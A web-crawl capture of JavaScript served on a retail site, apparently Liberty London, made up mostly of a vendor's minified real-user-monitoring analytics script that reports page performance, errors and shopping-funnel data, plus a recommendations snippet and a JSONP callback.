    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: application/javascript
request_url: https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js
body_size: 7626
content:
/*!
 * Tryzens' No Code FrontAnalytics v1.0
 * Copyright 2025, Tryzens
 * http://www.tryzens.com
 */
!function(){TFA_webVitalsData={CLS:null,FID:null,LCP:null};new Date;var e=document.createElement("script");function t(e){TFA_webVitalsData[e.name]=e;var t="CWVStats";TFA_CWV_Stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:t,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},TFA_CWV_Stats.fid_num=TFA_webVitalsData?.FID?.value?parseFloat(TFA_webVitalsData?.FID?.value).toFixed(5):0,TFA_CWV_Stats._fid_rating=TFA_webVitalsData?.FID?.rating,TFA_CWV_Stats.cls_num=TFA_webVitalsData?.CLS?.value?parseFloat(TFA_webVitalsData?.CLS?.value).toFixed(5):0,TFA_CWV_Stats._cls_rating=TFA_webVitalsData?.CLS?.rating,TFA_CWV_Stats.lcp_num=TFA_webVitalsData?.LCP?.value?parseFloat(TFA_webVitalsData?.LCP?.value).toFixed(5):0,TFA_CWV_Stats._lcp_rating=TFA_webVitalsData?.LCP?.rating,TFA_CWV_Stats.inp_num=TFA_webVitalsData?.INP?.value?parseFloat(TFA_webVitalsData?.INP?.value).toFixed(5):0,TFA_CWV_Stats._inp_rating=TFA_webVitalsData?.INP?.rating;new Date;N.sendDataTo(t,TFA_CWV_Stats)}e.src="https://unpkg.com/web-vitals@4/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onINP(t),webVitals.onLCP(t)},document.head.appendChild(e);var o=window.performance.now(),a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2),i="-",s="-",c="-",d="-",u="-",l=0,_=0,g=0,p=0,m="-",f="-",h="-",S=0,w="TFA_2.2] ",y="-",T="-",P="-",x="-",k="-",A="-",b="-",C="-",F="-",O="-",V="-",D="-",L="-",E="-",q="desktop",I="-";TFA_load_time_stats={};var M=!1,N={updateTimeStamp:function(){return a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2)},sendDataTo:function(e,t){window.performance.now();const r=window.location.href;let o=sessionStorage.getItem("firstPageUrl");o||(sessionStorage.setItem("firstPageUrl",r),o=r),t.first_page_url=o;const a="userFunnelPath",n=k||"unknown";let i=sessionStorage.getItem(a)||"";const s=i?i.split("|"):[];s.includes(n)||(s.push(n),i=s.join("|"),sessionStorage.setItem(a,""),sessionStorage.setItem(a,i)),t.funnelPath=i,t.first_page=i?i.split("|")[0]:"NA";var c=new XMLHttpRequest;c.open("POST","https://commerceops.tryzens-analytics.com/prod/"),c.setRequestHeader("Content-Type","application/json"),c.onreadystatechange=function(){if(4===c.readyState)if(200===c.status){window.performance.now();console.info("%s%s occurred while sending <%s> data to the log host",w,c.status,e)}else M=!0,console.error("%s%s occurred while sending <%s> data to the log host",w,c.status,e);else c.readyState===XMLHttpRequest.TIMEOUT&&(M=!0,console.error("%sThe request to the log host timed out",w))},c.timeout=1e4,c.send(JSON.stringify(t))},guid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return r=16*Math.random()|0,v="x"==e?r:3&r|8,v.toString(16)}))},realtimeStats:function(e){console.log("ping",e),this.identifyTrafficOrigin(),I=this.getBrowserVersion();var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.dataHandler(e)},errorStats:function(e){var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.errorHandler(e)},identifyTrafficOrigin:function(){var e=document.cookie.replace(/(?:(?:^|.*;\s*)tfa_tra_src\s*\=\s*([^;]*).*$)|^.*$/,"$1");null===e||""===e?(C=this.getTrafficSource(),document.cookie="tfa_tra_src="+C+";path=/"):C=e},getSessionId:function(){let e=document.cookie.split(";");for(let t=0;t<e.length;t++){let r=e[t].split("="),o=r[0].trim();if(!document.cookie.includes("dwac")){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t="";const r=e.length;for(let o=0;o<16;o++)t+=e.charAt(Math.floor(Math.random()*r));return document.cookie="dwac_="+t+"|test|locale; path=/; Secure; SameSite=None",t}if(o.startsWith("dwac_")){let e=decodeURIComponent(r[1]);if(e){return e.split("|")[0]}}}return null},getTrafficSource:function(){try{const e=new URL(window.location.href).searchParams.get("utm_source");if(e){const t=e.toLowerCase();if(t.includes("chatgpt")||t.includes("openai"))return"ChatGPT";if(t.includes("gemini"))return"Google Gemini";if(t.includes("copilot"))return"Microsoft Copilot";if(t.includes("perplexity"))return"Perplexity AI";if(t.includes("claude"))return"Claude AI"}}catch(e){}if("-"===A)return"Direct";const e=A.toLowerCase();return e.includes("chatgpt")||e.includes("openai")?"ChatGPT":e.includes("gemini")||e.includes("bard")?"Google Gemini":e.includes("copilot")?"Microsoft Copilot":e.includes("perplexity")?"Perplexity AI":e.includes("claude")?"Claude AI":e.includes("instagram")?"Instagram":e.includes("tiktok")?"Tiktok":0===A.search("https?://(.*)google.([^/?]*)")?"Google":0===A.search("https?://(.*)facebook.([^/?]*)")?"Facebook":0===A.search("https?://(.*)linkedin.([^/?]*)")?"Linkedin":0===A.search("https?://(.*)twitter.([^/?]*)")||0===A.search("https?://t.co/([^/?]*)")?"Twitter":0===A.search("https?://(.*)bing.([^/?]*)")?"Bing":0===A.search("https?://(.*)yahoo.([^/?]*)")?"Yahoo":0===A.search("https?://(.*)tryzens.([^/?]*)")?"Tryzens":0===A.search("https?://(.*)ebay.([^/?]*)")?"ebay":A},deviceType:{Tryzens:function(){return navigator.userAgent.match(/Tryz/i)},Spider:function(){return navigator.userAgent.match(/bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|baidu|teoma|yandex|pingdom|mediapartners-google|statuscake|speedcurve/i)},Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry|PlayBook|BB\d+/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Nokia:function(){return navigator.userAgent.match(/NokiaBrowser/i)},any:function(){return N.deviceType.Tryzens()?"tryzens":N.deviceType.Spider()?"robot":N.deviceType.Android()||N.deviceType.BlackBerry()||N.deviceType.iOS()||N.deviceType.Opera()||N.deviceType.Windows()||N.deviceType.Nokia()?"mobile":void 0}},getBrowserVersion:function(){navigator.appVersion;var e,t,r,o=navigator.userAgent,a=navigator.appName,n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10);if(-1!=(t=o.indexOf("OPR/")))a="Opera",n=o.substring(t+4);else if(-1!=(t=o.indexOf("Opera")))a="Opera",n=o.substring(t+6),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8));else if(-1!=(t=o.indexOf("MSIE")))a="Internet Explorer",n=o.substring(t+5);else if(-1!=(t=o.indexOf("Trident/"))){a="Internet Explorer";var s=o.indexOf("rv:");n=o.substring(s+3,o.indexOf(".",s))}else-1!=(t=o.indexOf("Edg/"))?(a="Edge",n=o.substring(t-1+5,o.indexOf(".",t))):-1!=(t=o.indexOf("Chrome"))?(a="Chrome",n=o.substring(t+7)):-1!=(t=o.indexOf("Safari"))?(a="Safari",n=o.substring(t+7),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8))):-1!=(t=o.indexOf("Firefox"))?(a="Firefox",n=o.substring(t+8)):(e=o.lastIndexOf(" ")+1)<(t=o.lastIndexOf("/"))&&(a=o.substring(e,t),n=o.substring(t+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName));return-1!=(r=n.indexOf(";"))&&(n=n.substring(0,r)),-1!=(r=n.indexOf(" "))&&(n=n.substring(0,r)),i=parseInt(""+n,10),isNaN(i)&&(n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10)),a+" "+i},getDeviceOSAndVersion:function(){var e="",t=window.navigator.userAgent;if(/iP(hone|od|ad)/.test(window.navigator?.userAgentData?.platform||window.navigator.platform)){var r=t.match(/OS (\d+)_(\d+)_?(\d+)?/);null!==r&&r.length>1&&(e="iOS "+parseInt(r[1],10))}else if(t.indexOf("Android")>=0){e="Android "+parseFloat(t.slice(t.indexOf("Android")+8))}else if(-1!==t.indexOf("Windows NT")){const r=t.indexOf("Windows NT")+11,o=t.indexOf(";",r);e="Windows "+t.substring(r,o)}else if(-1!==t.indexOf("Mac OS X")){const r=t.indexOf("Mac OS X")+9,o=t.indexOf(")",r);e="Mac "+t.substring(r,o)}else if(-1!==t.indexOf("Linux")){const r=t.indexOf("Linux")+6,o=t.indexOf(";",r);e="Linux "+t.substring(r,o)}else if(t.indexOf("CrOS")>-1){var o=t.indexOf("CrOS")+5,a=t.indexOf(" ",o);e="CrOS "+t.substring(o,a)}else if(t.indexOf("BlackBerry")>-1){o=t.indexOf("Version/")+8,a=t.indexOf(" ",o);e="BlackBerry "+t.substring(o,a)}return e},checkReturningCustomer:function(){const e="ms_uid";TFA_cookieSessionId=N.getSessionId();const t=y+"_"+TFA_cookieSessionId;if(document.cookie.indexOf(e)>=0){if(TFA_cookieSessionId===N.getCookie("ms_uid").split("_")[1])return"N";{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","Y"}}{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","N"}},getCookie:function(e){const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}},dataHandler:function(e){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var t="RealtimeStats";e&&(t="SessionPing");var r={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:t,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_product_id:d,_product_name:u,_category_id:s,_category_name:c,_order_no:l,_product_list:"-",_applied_coupons:"-",_currency_code:m,_total_discount:0,_order_total:_,_coupon_discount:0,_gross_price:g,_net_price:p,_order_tax:0,_shipping_price:S,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_payment_method:f,_delivery_method:h,_returning_user:TFA_returningCustomer,_hadCheckoutError:!("orderConfirmationPage"!==k||!window.localStorage.checkoutError)};"orderConfirmationPage"===k&&(window.localStorage.checkoutError=!1);try{N.sendDataTo(t,r)}catch(e){console.error("Failed to send analytics data:",e)}},errorHandler:function(e,t){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var r="ErrorStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:r,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_returning_user:TFA_returningCustomer,_error_type:e,_error_file:t.filename?t.filename:"",_error_lineNumber:t.lineno?t.lineno:"",_error_column:t.colno?t.colno:"",_error_message:t.message?t.message.substring(0,500):"",_error_url:t.url?t.url:"",_error_request_type:t.type?t.type:"",_error_status:t.ajaxStatus?t.ajaxStatus:"",_error_statusText:t.ajaxStatusText?t.ajaxStatusText:"",_error_stack:t.stackDetails?t.stackDetails.substring(0,500):"",_error_stack1:t.stackDetails1?t.stackDetails1:"",_error_stack2:t.stackDetails2?t.stackDetails2:"",_error_data:t.data?t.data.substring(0,500):""};M||N.sendDataTo(r,o)},rageClickHandler:function(e,t){var r="RageClickStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"Tryzens RUM analytics",_message_type:r,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_rage_clicks:$.rageClickCount,_target_class:$.targetClass,_geo_country_code:O,_date:n,_user_device:q,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""};N.sendDataTo(r,o)},getPageLoadTimes:function(){performance.setResourceTimingBufferSize(500);for(var e=window.performance.getEntries(),t=0,r=0,o=0,a=0,i=0,s=0,c=0,d=0,u=0,l=0,_=0,g=0;g<e.length;g++){var p=e[g],m=p.name||"",f=p.encodedBodySize||0;switch(p.initiatorType){case"iframe":t++,r+=f;break;case"css":m.includes(".svg")||m.includes(".png")||m.includes(".jpg")?(i++,s+=f):m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"img":i++,s+=f;break;case"script":c++,d+=f;break;case"link":m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"navigation":_+=f;break;default:f>0&&(u++,l+=f)}}var h=`image=${i}@${s};html=${t}@${r};other=${u}@${l};javascript=${c}@${d};css=${o}@${a};`,S=t+o+i+c+u,w=performance.getEntriesByType("navigation")[0];if(w){var v=N.getSessionId(),P=w.redirectEnd-w.redirectStart,M=(w.domainLookupStart,w.fetchStart,w.domainLookupEnd,w.domainLookupStart,w.connectEnd-w.connectStart),R=(w.responseStart,w.requestStart,w.responseEnd-w.responseStart),H=(w.domComplete,w.domLoading,w.loadEventEnd,w.loadEventStart,w.loadEventEnd-w.startTime),j=w.domContentLoadedEventEnd-w.startTime,U=w.responseStart-w.requestStart,B=w.responseStart-w.startTime,W=r+a+s+d+l+_,z=document.documentElement.innerHTML.length,$="PageLoadTimeStats";TFA_load_time_stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:$,_guid:y,_page_tag:k,_page_url:x,_user_browser:I,_user_session:v,_user_device:q,_time_to_redirect:P,_time_to_connect:M,_time_to_first_byte:U,_time_to_download_response:R,_time_dom_content_loaded:j,_time_fully_loaded:H,_response_time:B,_byte_size:W,_html_byte_size:z,_assets:h,_total_assets:S,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},N.sendDataTo($,TFA_load_time_stats)}},handleAjaxError:function(e){var t=e.target,r={url:t.responseURL,statusText:t.statusText,status:t.status,message:t.responseURL+" - status:"+t.status+" - "+t.method,data:e.currentTarget&&e.currentTarget.data};try{t.statusText&&""!==t.statusText&&(r.ajaxStatusText=t.statusText),t.error&&(r.stackDetails=t.error.stack?t.error.stack:r.message)}catch(e){console.error("Error accessing error details:",e)}"function"==typeof N.errorHandler?N.errorHandler("ajaxError",r):console.error("Error handling function (tfa.errorHandler) not found")},fullyLoaded:function(){setTimeout(N.getPageLoadTimes,5),document.addEventListener("ajaxError",N.handleAjaxError)},documentReady:function(){setTimeout(N.getReqStats,5),bSessionPing=document.body.getAttribute("session-ping"),"enabled"===bSessionPing&&setTimeout(N.postSession,3e4)},postSession:function(){N.updateTimeStamp(),N.realtimeStats(!0),setTimeout(N.postSession,3e4)},addMarker:function(){var e=document.createElement("span");e.id="tfa-load-complete",e.innerHTML="\x3c!-- page load complete --\x3e",document.getElementsByTagName("body")[0].appendChild(e)},getDlData:function(){if(dataLayer.forEach(((e,t)=>{if(e.funnelPageType)switch(e.funnelPageType){case"Home Page":k="homePage";break;case"Product Listing Page":k="productListPage";break;case"Product Search Page":k="productSearchResultPage",i=e.search_term?e.search_term:"-";break;case"Product Details Page":k="productDetailsPage";break;case"Cart Page":k="cartPage";break;case"Checkout Login Page":k="checkoutLogonPage";break;case"Delivery page":k="singlePageCheckout";break;case"Confirmation Page":k="orderConfirmationPage";break;case"Customer Login Page":k="customerLoginPage";break;case"Account Info":k="accountInfoPage";break;case"Edit Profile Page":k="editProfilePage";break;case"Add New Address Page":k="addNewAddressPage";break;case"Order History Page":k="orderHistoryPage";break;case"Edit Password Page":k="editPasswordPage";break;case"Content Page":k="cmsPage";break;case"Wishlist Page":k="wishlistPage";break;default:k=""}if(e.page){let t=e.page;m=t.ecommerce&&t.ecommerce.currencyCode?t.ecommerce.currencyCode:""}})),console.log("Checking if this step has reached at funnelPageType step"),""!==k&&"-"!==k||document.querySelector('[data-action="Home-ShowCustom"]')&&(k="homePage"),""!==k&&"-"!==k||document.querySelector('[data-action="Search-Show"][data-querystring^="cgid="]')&&(k="productListPage"),""===k||"-"===k){if(document.querySelector(".homepage")&&(k="homePage"),document.querySelector(".category-landing-page")&&(k="categoryProductListPage"),document.querySelector(".category-listing-page")&&(k="productListPage"),document.querySelector(".main-pdp")&&(k="productDetailsPage"),null!=document.querySelector(".ais-Stats-text")&&document.querySelector(".algolia-search-results")&&(k="productSearchResultPage"),document.querySelector('[data-action="Account-Show"]')&&(k="accountDashboardPage"),document.querySelector('[data-action="Account-EditPassword"]')&&(k="changePasswordPage"),document.querySelector('[data-action="Account-EditProfile"]')&&(k="accountInfoPage"),document.querySelector(".add-edit-payment")&&(k="myAccountCardPage"),(document.querySelector('[data-action="Address-AddAddress"]')||document.querySelector('[data-action="Address-EditAddress"]'))&&(k="addOrEditAddressPage"),document.querySelector('[data-action="Stores-Find"]')&&(k="storeFinderPage"),document.querySelector('[data-action="Order-Confirm"]')&&(k="orderConfirmationPage"),document.querySelector('[data-action="Order-History"]')&&(k="orderHistoryPage"),document.querySelector(".order-details")&&(k="orderDetailsPage"),document.querySelector(".wishlist-page-actions")&&(k="wishlistPage"),document.querySelector(".checkout__login")&&(k="checkoutLogonPage"),document.querySelector(".not-found-page")){var e=document.querySelector(".status-code").textContent;"(404)"==e?k="404ErrorPage":"(500)"==e&&(k="500ErrorPage")}((a=window.location.href).includes("/amplience-homepage-test")||a.includes("/amplience-pdp-original"))&&(k="cmsPage"),document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage")}let t=window.location.href;d=t.substring(t.lastIndexOf("-")+1,t.lastIndexOf(".html"));let r=document.querySelector("h1.product-name.exception-h1-mobile");if(u=r?r.textContent.trim():"",""!==k&&"-"!==k||document.querySelector('[data-action="Product-Show"]')&&(k="productDetailsPage"),"productListPage"===k){const e=window.location.href.split("/");s=e[e.length-2]}if("productListPage"===k){window.location.href.split("/");const e=document.title;c=e.split("|")[0].trim()}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""===k||"-"===k)&&((a=window.location.href).includes("search?q=")&&(k="productSearchResultPage"));if("productSearchResultPage"===k){let e=document.querySelector("h1");i=e?e.childNodes[0].textContent.trim():""}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""!==k&&"-"!==k||document.querySelector('[data-action="Page-Show"]')&&(k="staticPage"),""===k||"-"===k)&&((a=window.location.href).includes("/login")&&(k="customerLoginPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/checkout/login")&&(k="checkoutLogonPage");""!==k&&"-"!==k||(a=window.location.href).includes("/checkout?stage=shipping")&&(k="singlePageCheckout");""!==k&&"-"!==k||(a=window.location.href).includes("/orders")&&(k="orderHistoryPage");""!==k&&"-"!==k||(a=window.location.href).includes("/rw/checkout")&&(k="Globale_Checkout");""!==k&&"-"!==k||(a=window.location.href).includes("/MentionMe-ViewReward")&&(k="Mention_Me");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook")&&(k="addressBookPage");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/add")&&(k="addNewAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/edit")&&(k="editAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/profile")&&(k="personalDetailsPage");""!==k&&"-"!==k||(a=window.location.href).includes("/wishlist")&&(k="wishListPage");""!==k&&"-"!==k||(a=window.location.href).includes("/stores")&&(k="storeLocator");""!==k&&"-"!==k||(a=window.location.href).includes("/password/edit")&&(k="changePasswordPage");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/marketing-preferences")&&(k="editMarketingPreferences");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/preferences")&&(k="updatePreferencesFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/unsubscribe")&&(k="unsubscribeFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/orders/details")&&(k="orderDetailsPage");var o=document.querySelector("span.gtmPageType");(o&&"pageDesignerPage"===o.getAttribute("data-pagetype")&&(k="pageDesignerPage"),document.title.includes("404 Page Not Found")&&(k="404ErrorPage"),""===k||"-"===k)&&((a=window.location.href).includes("confirm?ID=")&&(k="orderConfirmationPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/globale/checkout/pspredirect?cb=true")&&(k="orderConfirmationPage");if("orderConfirmationPage"===k){var a=window.location.href;l=null,a.includes("confirm?ID=")&&(orderNumberPart=a.split("confirm?ID=")[1],l=orderNumberPart.split("&")[0])}var n=document.querySelector(".grand-total-sum");if(n){const e=n.textContent.trim();_=parseFloat(e.replace(/[^0-9.-]+/g,"")),p=_}var w=document.querySelector(".shipping-total-cost.normal-weight");if(w){const e=w.textContent.trim();S=parseFloat(e.replace(/[^0-9.-]+/g,""))}var y=document.querySelector(".sub-total.normal-weight");if(y){const e=y.textContent.trim();g=parseFloat(e.replace(/[^0-9.-]+/g,""))}var v=document.querySelector(".payment .credit-card-type span");v&&(f=v.textContent.trim());var T=document.querySelector(".shipping-method .shipping-method-arrival-time");if(T&&(h=T.innerHTML.split("<br>")[0].trim()),"pdpPage"===k){var P=document.querySelector(".product-name");u=P?P.textContent.trim():"";document.querySelector(".product-name");d=document.querySelector(".product-detail").getAttribute("data-pid").trim()}"orderConfirmationPage"===k&&dataLayer.forEach(((e,t)=>{if(dataLayer[t].ecommerce&&dataLayer[t].ecommerce.purchase&&dataLayer[t].ecommerce.purchase.actionField){let e=dataLayer[t].ecommerce.purchase.actionField;l=e.id}}))},getReqStats:function(){y=N.guid(),TFA_cookieSessionId=N.getSessionId(),T=window.location.hostname.replace(/^www\./,"");var e=document.querySelector("span.gtmCountryId");e&&"GB"===e.getAttribute("data-countryid")&&(T="www.libertylondon.com/uk"),x=window.location.href,A=document.referrer,console.log("Checking if this step has reached at getReqStats step"),N.getDlData(),""===A&&(A="-"),N.realtimeStats(!1);var t=window.performance.now();R("info",["%s***** It took %s ms to execute the script ******",w,Math.floor(t-o)])}};function R(e,t){console[e].apply(console,t)}"performance"in window&&"timing"in window.performance&&"navigation"in window.performance?("loading"!==document.readyState?N.documentReady():document.addEventListener("DOMContentLoaded",(()=>{N.documentReady()})),window.addEventListener("load",N.fullyLoaded,!1)):R("warn",["%sNavigation API is not supported",w]),window.addEventListener("error",(function({message:e,source:t,lineno:r,colno:o,error:a}){var n={message:e,filename:t,lineno:r,colno:o,stackDetails:a?a.stack:null};N.errorHandler("jsError",n)}));const H=console.error;console.error=function(e,...t){let r;if(e.includes("%s")){r=e;for(let e=0;e<t.length;e++){const o="%s";if(-1===r.indexOf(o))break;r=r.replace(o,t[e])}}else r=[e,...t].join(" ");let o=[];try{throw new Error}catch(e){o=e.stack.split("\n"),o.length>2&&delete o[1]}H.apply(this,arguments);var a={message:r,stackDetails:o.slice(0,3).join("\n").replace(/\\/g,"")};N.errorHandler("consoleError",a)};var j=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){return this._method=e,this._url=t,j.apply(this,arguments)};var U=window.fetch;function B(e,t,r){var o=new CustomEvent("tfaAjaxError",{detail:{jqXHR:e,ajaxSettings:t,thrownError:r}});document.dispatchEvent(o)}window.fetch=function(e,t){var r=t&&t.method||"GET",o="string"==typeof e?e:e.url,a=t&&t.body||null;return U(e,t).then((function(e){return e.ok||B(e,{url:o,type:r,data:a},e.statusText),e})).catch((function(e){throw B(null,{url:o,type:r,data:a},e.message),e}))},document.addEventListener("tfaAjaxError",(function(e){var t=e.detail.jqXHR,r=e.detail.ajaxSettings,o=e.detail.thrownError;try{if(t){var a=r;a.ajaxStatusText=(""!==o?o:t.statusText).replace(/\\/g,"_"),a.ajaxStatus=t.status,a.stackDetails="",""!=t._url?a.message=(t._url+" - status: Connection error - "+t.status+" - "+r.type).replace(/\\/g,"_"):a.message=(r.url+" - status:"+t.status+" - "+r.type).replace(/\\/g,"_"),a.data=r.data,a.stackDetails=(a.message+(r.data||"")).replace(/\\/g,"_"),a.error&&(a.stackDetails=a.error.stack?a.error.stack:a.message+(r.data||"")),a.stackDetails=a.stackDetails.replace(/\\/g,""),N.errorHandler("ajaxError",a)}}catch(e){console.error("An error occurred in frontanalytics ajax error reporting :",e)}}));var W,z,$={rageClickCount:0,targetClass:null};W=0,z=0,document.addEventListener("click",(function(e){var t=(new Date).getTime(),r=t-z,o=e.target.className||"unknown";r<=500?3==++W&&($.rageClickCount++,$.targetClass=o,N.rageClickHandler()):W=1,z=t}))}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769152453395&_device=mac&userId=&cookieId=acKfVRqvjhPU5ipnaVShuvIok8&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acKfVRqvjhPU5ipnaVShuvIok8%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"71566dcc-77fd-40db-8f9e-7e11a621766e"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
